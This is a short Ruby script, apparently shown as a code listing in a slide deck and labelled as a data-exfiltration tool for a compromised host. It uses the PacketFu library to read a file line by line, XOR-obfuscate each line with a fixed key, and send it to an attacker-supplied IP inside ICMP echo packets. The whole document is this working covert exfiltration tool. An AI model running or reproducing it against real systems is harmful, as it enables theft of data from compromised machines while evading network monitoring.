 icmp_packets > data_exfiltration > compromised_host > exfiltration_tool.rb
1 #!/usr/bin/env ruby
2 require 'packetfu'
3
4 dest_ip = ARGV[0]
5 file = ARGV[1]
6 config = config = PacketFu::Utils.whoami?
7
8 def encrypt_payload(string, key = 0x42)
9   string.bytes.map {|b| b ^ key }.pack('C*')
10 end
11
12 File.readlines(file).each do |line|
13   icmp_packet = PacketFu::ICMPPacket.new(:config => config)
14   icmp_packet.ip_daddr = dest_ip
15   icmp_packet.payload = encrypt_payload(line)
16   icmp_packet.icmp_type = 8
17   icmp_packet.recalc
18   icmp_packet.to_w
19
20   puts "=" * 80
21   puts icmp_packet.inspect
22   puts ""
23   sleep(2)
24 end